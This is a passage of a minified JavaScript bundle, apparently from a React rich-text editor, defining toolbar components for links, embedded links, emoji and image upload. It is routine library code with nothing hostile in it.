e=this.props,t=e.config,n=e.translations,r=this.state,i=r.currentColor,a=r.currentBgColor,l=r.expanded,u=t.component||ht,c=i&&i.substring(6),s=a&&a.substring(8);return o.a.createElement(u,{config:t,translations:n,onChange:this.toggleColor,expanded:l,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{color:c,bgColor:s}})}}])&&yt(t.prototype,n),e}();bt.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var St=bt,wt=n(7),kt=n.n(wt);function Mt(e){return(Mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Et(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ct(e,t){return!t||"object"!==Mt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function _t(e){return(_t=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function xt(e,t){return(xt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(26);var Tt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Ct(this,(t=_t(e)).call.apply(t,[this].concat(o)))).state={showModal:!1,linkTarget:"",linkTitle:"",linkTargetOption:n.props.config.defaultTargetOption},n.removeLink=function(){(0,n.props.onChange)("unlink")},n.addLink=function(){var e=n.props.onChange,t=n.state;e("link",t.linkTitle,t.linkTarget,t.linkTargetOption)},n.updateValue=function(e){var t,r,o;n.setState((t={},r="".concat(e.target.name),o=e.target.value,r in t?Object.defineProperty(t,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[r]=o,t))},n.updateTargetOption=function(e){n.setState({linkTargetOption:e.target.checked?"_blank":"_self"})},n.hideModal=function(){n.setState({showModal:!1})},n.signalExpandShowModal=function(){var e=n.props,t=e.onExpandEvent,r=e.currentState,o=r.link,i=r.selectionText,a=n.state.linkTargetOption;t(),n.setState({showModal:!0,linkTarget:o&&o.target||"",linkTargetOption:o&&o.targetOption||a,linkTitle:o&&o.title||i})},n.forceExpandAndShowModal=function(){var e=n.props,t=e.doExpand,r=e.currentState,o=r.link,i=r.selectionText,a=n.state.linkTargetOption;t(),n.setState({showModal:!0,linkTarget:o&&o.target,linkTargetOption:o&&o.targetOption||a,linkTitle:o&&o.title||i})},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&xt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){e.expanded&&!this.props.expanded&&this.setState({showModal:!1,linkTarget:"",linkTitle:"",linkTargetOption:this.props.config.defaultTargetOption})}},{key:"renderAddLinkModal",value:function(){var e=this.props,t=e.config.popupClassName,n=e.doCollapse,r=e.translations,i=this.state,a=i.linkTitle,l=i.linkTarget,u=i.linkTargetOption;return o.a.createElement("div",{className:s()("rdw-link-modal",t),onClick:k},o.a.createElement("label",{className:"rdw-link-modal-label",htmlFor:"linkTitle"},r["components.controls.link.linkTitle"]),o.a.createElement("input",{id:"linkTitle",className:"rdw-link-modal-input",onChange:this.updateValue,onBlur:this.updateValue,name:"linkTitle",value:a}),o.a.createElement("label",{className:"rdw-link-modal-label",htmlFor:"linkTarget"},r["components.controls.link.linkTarget"]),o.a.createElement("input",{id:"linkTarget",className:"rdw-link-modal-input",onChange:this.updateValue,onBlur:this.updateValue,name:"linkTarget",value:l}),o.a.createElement("label",{className:"rdw-link-modal-target-option",htmlFor:"openLinkInNewWindow"},o.a.createElement("input",{id:"openLinkInNewWindow",type:"checkbox",defaultChecked:"_blank"===u,value:"_blank",onChange:this.updateTargetOption}),o.a.createElement("span",null,r["components.controls.link.linkTargetOption"])),o.a.createElement("span",{className:"rdw-link-modal-buttonsection"},o.a.createElement("button",{className:"rdw-link-modal-btn",onClick:this.addLink,disabled:!l||!a},r["generic.add"]),o.a.createElement("button",{className:"rdw-link-modal-btn",onClick:n},r["generic.cancel"])))}},{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=t.options,r=t.link,i=t.unlink,a=t.className,l=e.currentState,u=e.expanded,c=e.translations,f=this.state.showModal;return o.a.createElement("div",{className:s()("rdw-link-wrapper",a),"aria-label":"rdw-link-control"},0<=n.indexOf("link")&&o.a.createElement(I,{value:"unordered-list-item",className:s()(r.className),onClick:this.signalExpandShowModal,"aria-haspopup":"true","aria-expanded":f,title:r.title||c["components.controls.link.link"]},o.a.createElement("img",{src:r.icon,alt:""})),0<=n.indexOf("unlink")&&o.a.createElement(I,{disabled:!l.link,value:"ordered-list-item",className:s()(i.className),onClick:this.removeLink,title:i.title||c["components.controls.link.unlink"]},o.a.createElement("img",{src:i.icon,alt:""})),u&&f?this.renderAddLinkModal():void 0)}},{key:"renderInDropDown",value:function(){var e=this.props,t=e.expanded,n=e.onExpandEvent,r=e.doCollapse,i=e.doExpand,a=e.onChange,l=e.config,u=e.currentState,c=e.translations,f=l.options,p=l.link,d=l.unlink,h=l.className,g=l.dropdownClassName,y=l.title,m=this.state.showModal;return o.a.createElement("div",{className:"rdw-link-wrapper","aria-haspopup":"true","aria-label":"rdw-link-control","aria-expanded":t,title:y},o.a.createElement(U,{className:s()("rdw-link-dropdown",h),optionWrapperClassName:s()(g),onChange:a,expanded:t&&!m,doExpand:i,doCollapse:r,onExpandEvent:n},o.a.createElement("img",{src:M(l),alt:""}),0<=f.indexOf("link")&&o.a.createElement(q,{onClick:this.forceExpandAndShowModal,className:s()("rdw-link-dropdownoption",p.className),title:p.title||c["components.controls.link.link"]},o.a.createElement("img",{src:p.icon,alt:""})),0<=f.indexOf("unlink")&&o.a.createElement(q,{onClick:this.removeLink,disabled:!u.link,className:s()("rdw-link-dropdownoption",d.className),title:d.title||c["components.controls.link.unlink"]},o.a.createElement("img",{src:d.icon,alt:""}))),t&&m?this.renderAddLinkModal():void 0)}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Et(t.prototype,n),e}();Tt.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var Ot=Tt;function jt(e){return(jt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Dt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Nt(e){return(Nt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Lt(e,t){return(Lt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function It(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function At(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function zt(e){var t=Pt.match(e.target);return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?It(Object(n),!0).forEach((function(t){At(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{target:t&&t[0]&&t[0].url||e.target})}var Pt=kt()(),Rt=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==jt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Nt(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.onChange=function(e,t,r,o){var i=n.props.config.linkCallback;if("link"===e){var a=(i||zt)({title:t,target:r,targetOption:o});n.addLink(a.title,a.target,a.targetOption)}else n.removeLink()},n.getCurrentValues=function(){var e=n.props.editorState,t=n.state.currentEntity,r=e.getCurrentContent(),o={};if(t&&"LINK"===r.getEntity(t).get("type")){o.link={};var i=t&&Object(u.getEntityRange)(e,t);o.link.target=t&&r.getEntity(t).get("data").url,o.link.targetOption=t&&r.getEntity(t).get("data").targetOption,o.link.title=i&&i.text}return o.selectionText=Object(u.getSelectionText)(e),o},n.doExpand=function(){n.setState({expanded:!0})},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doCollapse=function(){n.setState({expanded:!1})},n.removeLink=function(){var e=n.props,t=e.editorState,r=e.onChange,o=n.state.currentEntity,i=t.getSelection();if(o){var a=Object(u.getEntityRange)(t,o);i=i.getIsBackward()?i.merge({anchorOffset:a.end,focusOffset:a.start}):i.merge({anchorOffset:a.start,focusOffset:a.end}),r(l.RichUtils.toggleLink(t,i,null))}},n.addLink=function(e,t,r){var o=n.props,i=o.editorState,a=o.onChange,c=n.state.currentEntity,s=i.getSelection();if(c){var f=Object(u.getEntityRange)(i,c);s=s.getIsBackward()?s.merge({anchorOffset:f.end,focusOffset:f.start}):s.merge({anchorOffset:f.start,focusOffset:f.end})}var p=i.getCurrentContent().createEntity("LINK","MUTABLE",{url:t,targetOption:r}).getLastCreatedEntityKey(),d=l.Modifier.replaceText(i.getCurrentContent(),s,"".concat(e),i.getCurrentInlineStyle(),p),h=l.EditorState.push(i,d,"insert-characters");s=h.getSelection().merge({anchorOffset:s.get("anchorOffset")+e.length,focusOffset:s.get("anchorOffset")+e.length}),h=l.EditorState.acceptSelection(h,s),d=l.Modifier.insertText(h.getCurrentContent(),s," ",h.getCurrentInlineStyle(),void 0),a(l.EditorState.push(h,d,"insert-characters")),n.doCollapse()};var r=n.props,o=r.editorState,i=r.modalHandler;return n.state={expanded:!1,link:void 0,selectionText:void 0,currentEntity:o?Object(u.getSelectionEntity)(o):void 0},i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Lt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentEntity:Object(u.getSelectionEntity)(t)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=this.getCurrentValues(),a=i.link,l=i.selectionText,u=t.component||Ot;return o.a.createElement(u,{config:t,translations:n,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{link:a,selectionText:l},onChange:this.onChange})}}])&&Dt(t.prototype,n),e}();Rt.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var Ft=Rt;function Ut(e){return(Ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ht(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Bt(e,t){return!t||"object"!==Ut(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Kt(e){return(Kt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Wt(e,t){return(Wt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(27);var Yt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Bt(this,(t=Kt(e)).call.apply(t,[this].concat(o)))).state={embeddedLink:"",height:n.props.config.defaultSize.height,width:n.props.config.defaultSize.width},n.onChange=function(){var e=n.props.onChange,t=n.state;e(t.embeddedLink,t.height,t.width)},n.updateValue=function(e){var t,r,o;n.setState((t={},r="".concat(e.target.name),o=e.target.value,r in t?Object.defineProperty(t,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[r]=o,t))},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Wt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.expanded,r=t.config;if(!n&&e.expanded){var o=r.defaultSize,i=o.height,a=o.width;this.setState({embeddedLink:"",height:i,width:a})}}},{key:"rendeEmbeddedLinkModal",value:function(){var e=this.state,t=e.embeddedLink,n=e.height,r=e.width,i=this.props,a=i.config.popupClassName,l=i.doCollapse,u=i.translations;return o.a.createElement("div",{className:s()("rdw-embedded-modal",a),onClick:k},o.a.createElement("div",{className:"rdw-embedded-modal-header"},o.a.createElement("span",{className:"rdw-embedded-modal-header-option"},u["components.controls.embedded.embeddedlink"],o.a.createElement("span",{className:"rdw-embedded-modal-header-label"}))),o.a.createElement("div",{className:"rdw-embedded-modal-link-section"},o.a.createElement("span",{className:"rdw-embedded-modal-link-input-wrapper"},o.a.createElement("input",{className:"rdw-embedded-modal-link-input",placeholder:u["components.controls.embedded.enterlink"],onChange:this.updateValue,onBlur:this.updateValue,value:t,name:"embeddedLink"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),o.a.createElement("div",{className:"rdw-embedded-modal-size"},o.a.createElement("span",null,o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:n,name:"height",className:"rdw-embedded-modal-size-input",placeholder:"Height"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),o.a.createElement("span",null,o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:r,name:"width",className:"rdw-embedded-modal-size-input",placeholder:"Width"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")))),o.a.createElement("span",{className:"rdw-embedded-modal-btn-section"},o.a.createElement("button",{type:"button",className:"rdw-embedded-modal-btn",onClick:this.onChange,disabled:!t||!n||!r},u["generic.add"]),o.a.createElement("button",{type:"button",className:"rdw-embedded-modal-btn",onClick:l},u["generic.cancel"])))}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-embedded-wrapper","aria-haspopup":"true","aria-expanded":a,"aria-label":"rdw-embedded-control"},o.a.createElement(I,{className:s()(r),value:"unordered-list-item",onClick:l,title:i||u["components.controls.embedded.embedded"]},o.a.createElement("img",{src:n,alt:""})),a?this.rendeEmbeddedLinkModal():void 0)}}])&&Ht(t.prototype,n),e}();Yt.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,onChange:a.a.func,config:a.a.object,translations:a.a.object,doCollapse:a.a.func};var Vt=Yt;function qt(e){return(qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Qt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Zt(e,t){return!t||"object"!==qt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Gt(e){return(Gt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Xt(e,t){return(Xt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Jt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Zt(this,(t=Gt(e)).call.apply(t,[this].concat(o)))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addEmbeddedLink=function(e,t,r){var o=n.props,i=o.editorState,a=o.onChange,u=o.config.embedCallback,c=u?u(e):e,s=i.getCurrentContent().createEntity("EMBEDDED_LINK","MUTABLE",{src:c,height:t,width:r}).getLastCreatedEntityKey();a(l.AtomicBlockUtils.insertAtomicBlock(i,s," ")),n.doCollapse()},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Xt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||Vt;return o.a.createElement(i,{config:t,translations:n,onChange:this.addEmbeddedLink,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Qt(t.prototype,n),e}();Jt.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var $t=Jt;function en(e){return(en="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function tn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function nn(e,t){return!t||"object"!==en(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function rn(e){return(rn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function on(e,t){return(on=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(28);var an=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=nn(this,(t=rn(e)).call.apply(t,[this].concat(o)))).onChange=function(e){(0,n.props.onChange)(e.target.innerHTML)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&on(e,t)}(e,r.Component),t=e,(n=[{key:"renderEmojiModal",value:function(){var e=this,t=this.props.config,n=t.popupClassName,r=t.emojis;return o.a.createElement("div",{className:s()("rdw-emoji-modal",n),onClick:k},r.map((function(t,n){return o.a.createElement("span",{key:n,className:"rdw-emoji-icon",alt:"",onClick:e.onChange},t)})))}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-emoji-wrapper","aria-haspopup":"true","aria-label":"rdw-emoji-control","aria-expanded":a,title:i||u["components.controls.emoji.emoji"]},o.a.createElement(I,{className:s()(r),value:"unordered-list-item",onClick:l},o.a.createElement("img",{src:n,alt:""})),a?this.renderEmojiModal():void 0)}}])&&tn(t.prototype,n),e}();an.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,onChange:a.a.func,config:a.a.object,translations:a.a.object};var ln=an;function un(e){return(un="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function cn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function sn(e,t){return!t||"object"!==un(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function fn(e){return(fn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function pn(e,t){return(pn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var dn=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=sn(this,(t=fn(e)).call.apply(t,[this].concat(o)))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addEmoji=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=l.Modifier.replaceText(r.getCurrentContent(),r.getSelection(),e,r.getCurrentInlineStyle());o(l.EditorState.push(r,i,"insert-characters")),n.doCollapse()},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&pn(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||ln;return o.a.createElement(i,{config:t,translations:n,onChange:this.addEmoji,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onCollpase:this.closeModal})}}])&&cn(t.prototype,n),e}();function hn(){return o.a.createElement("div",{className:"rdw-spinner"},o.a.createElement("div",{className:"rdw-bounce1"}),o.a.createElement("div",{className:"rdw-bounce2"}),o.a.createElement("div",{className:"rdw-bounce3"}))}function gn(e){return(gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function yn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function mn(e,t){return!t||"object"!==gn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function vn(e){return(vn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function bn(e,t){return(bn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}dn.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(29),n(30);var Sn=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=mn(this,(t=vn(e)).call.apply(t,[this].concat(o)))).state={imgSrc:"",dragEnter:!1,uploadHighlighted:n.props.config.uploadEnabled&&!!n.props.config.uploadCallback,showImageLoading:!1,height:n.props.config.defaultSize.height,width:n.props.config.defaultSize.width,alt:""},n.onDragEnter=function(e){n.stopPropagation(e),n.setState({dragEnter:!0})},n.onImageDrop=function(e){var t,r;e.preventDefault(),e.stopPropagation(),n.setState({dragEnter:!1}),r=e.dataTransfer.items?(t=e.dataTransfer.items,!0):(t=e.dataTransfer.files,!1);for(var o=0;o<t.length;o+=1)if((!r||"file"===t[o].kind)&&t[o].type.match("^image/")){var i=r?t[o].getAsFile():t[o];n.uploadImage(i)}},n.showImageUploadOption=function(){n.setState({uploadHighlighted:!0})},n.addImageFromState=function(){var e=n.state,t=e.imgSrc,r=e.alt,o=n.state,i=o.height,a=o.width,l=n.props.onChange;isNaN(i)||(i+="px"),isNaN(a)||(a+="px"),l(t,i,a,r)},n.showImageURLOption=function(){n.setState({uploadHighlighted:!1})},n.toggleShowImageLoading=function(){var e=!n.state.showImageLoading;n.setState({showImageLoading:e})},n.updateValue=function(e){var t,r,o;n.setState((t={},r="".concat(e.target.name),o=e.target.value,r in t?Object.defineProperty(t,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[r]=o,t))},n.selectImage=function(e){e.target.files&&0<e.target.files.length&&n.uploadImage(e.target.files[0])},n.uploadImage=function(e){n.toggleShowImageLoading(),(0,n.props.config.uploadCallback)(e).then((function(e){var t=e.data;n.setState({showImageLoading:!1,dragEnter:!1,imgSrc:t.link||t.url}),n.fileUpload=!1})).catch((function(){n.setState({showImageLoading:!1,dragEnter:!1})}))},n.fileUploadClick=function(e){n.fileUpload=!0,e.stopPropagation()},n.stopPropagation=function(e){n.fileUpload?n.fileUpload=!1:(e.preventDefault(),e.stopPropagation())},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&bn(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.config;e.expanded&&!this.props.expanded?this.setState({imgSrc:"",dragEnter:!1,uploadHighlighted:t.uploadEnabled&&!!t.uploadCallback,showImageLoading:!1,height:t.defaultSize.height,width:t.defaultSize.width,alt:""}):t.uploadCallback===e.config.uploadCallback&&t.uploadEnabled===e.config.uploadEnabled||this.setState({uploadHighlighted:t.uploadEnabled&&!!t.uploadCallback})}},{key:"renderAddImageModal",value:function(){var e=this.state,t=e.imgSrc,n=e.uploadHighlighted,r=e.showImageLoading,i=e.dragEnter,a=e.height,l=e.width,u=e.alt,c=this.props,f=c.config,p=f.popupClassName,d=f.uploadCallback,h=f.uploadEnabled,g=f.urlEnabled,y=f.previewImage,m=f.inputAccept,v=f.alt,b=c.doCollapse,S=c.translations;return o.a.createElement("div",{className:s()("rdw-image-modal",p),onClick:this.stopPropagation},o.a.createElement("div",{className:"rdw-image-modal-header"},h&&d&&o.a.createElement("span",{onClick:this.showImageUploadOption,className:"rdw-image-modal-header-option"},S["components.controls.image.fileUpload"],o.a.createElement("span",{className:s()("rdw-image-modal-header-label",{"rdw-image-modal-header-label-highlighted":n})})),g&&o.a.createElement("span",{onClick:this.showImageURLOption,className:"rdw-image-modal-header-option"},S["components.controls.image.byURL"],o.a.createElement("span",{className:s()("rdw-image-modal-header-label",{"rdw-image-modal-header-label-highlighted":!n})}))),n?o.a.createElement("div",{onClick:this.fileUploadClick},o.a.createElement("div",{onDragEnter:this.onDragEnter,onDragOver:this.stopPropagation,onDrop:this.onImageDrop,className:s()("rdw-image-modal-upload-option",{"rdw-image-modal-upload-option-highlighted":i})},o.a.createElement("label",{htmlFor:"file",className:"rdw-image-modal-upload-option-label"},y&&t?o.a.createElement("img",{src:t,alt:t,className:"rdw-image-modal-upload-option-image-preview"}):t||S["components.controls.image.dropFileText"])),o.a.createElement("input",{type:"file",id:"file",accept:m,onChange:this.selectImage,className:"rdw-image-modal-upload-option-input"})):o.a.createElement("div",{className:"rdw-image-modal-url-section"},o.a.createElement("input",{className:"rdw-image-modal-url-input",placeholder:S["components.controls.image.enterlink"],name:"imgSrc",onChange:this.updateValue,onBlur:this.updateValue,value:t}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),v.present&&o.a.createElement("div",{className:"rdw-image-modal-size"},o.a.createElement("span",{className:"rdw-image-modal-alt-lbl"},"Alt Text"),o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:u,name:"alt",className:"rdw-image-modal-alt-input",placeholder:"alt"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},v.mandatory&&"*")),o.a.createElement("div",{className:"rdw-image-modal-size"},"↕ ",o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:a,name:"height",className:"rdw-image-modal-size-input",placeholder:"Height"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")," ↔ 